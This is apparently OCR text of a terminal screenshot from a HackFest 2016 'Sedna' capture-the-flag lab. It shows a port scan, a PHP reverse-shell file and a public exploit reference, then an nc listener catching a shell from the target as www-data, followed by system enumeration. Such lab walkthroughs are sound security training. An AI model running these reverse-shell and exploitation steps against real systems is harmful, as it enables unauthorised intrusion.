 nc -nlvp 443
File Edit View Search Terminal Tabs Help
nmap -sS -p1-65535 192.168.56.102 -oA 192.168.56.102... × nc -nlvp 443 ×
-rwxrwx--- 1 root vboxsf 2,0K set 21 08:30 php-reverse-shell.php
-rwxrwx--- 1 root vboxsf 166K set 20 15:45 vm_started.png
[/media/sf_Docs/HackFest 2016/Sedna_Intermediate]$ less `locate /php/webapps/40390.php`
[/media/sf_Docs/HackFest 2016/Sedna_Intermediate]$ vim upload.html
[/media/sf_Docs/HackFest 2016/Sedna_Intermediate]$ nc -nvè 443
nc: invalid option -- '�'
nc -h for help
[/media/sf_Docs/HackFest 2016/Sedna_Intermediate]$ nc -nlvp 443
listening on [any] 443 ...
connect to [192.168.56.101] from (UNKNOWN) [192.168.56.102] 34528
Linux Sedna 3.13.0-32-generic #57-Ubuntu SMP Tue Jul 15 03:51:12 UTC 2014 i686 i686 i686 GNU/Linux
 12:35:16 up 50 min,  0 users,  load average: 0.00, 0.01, 0.05
USER     TTY      FROM             LOGIN@   IDLE   JCPU   PCPU WHAT
uid=33(www-data) gid=33(www-data) groups=33(www-data)
/bin/sh: 0: can't access tty; job control turned off
$ uname -a
Linux Sedna 3.13.0-32-generic #57-Ubuntu SMP Tue Jul 15 03:51:12 UTC 2014 i686 i686 i686 GNU/Linux
$ lsb_release -a
No LSB modules are available.
Distributor ID: Ubuntu
Description:    Ubuntu 14.04.1 LTS
Release:        14.04
Codename:       trusty
$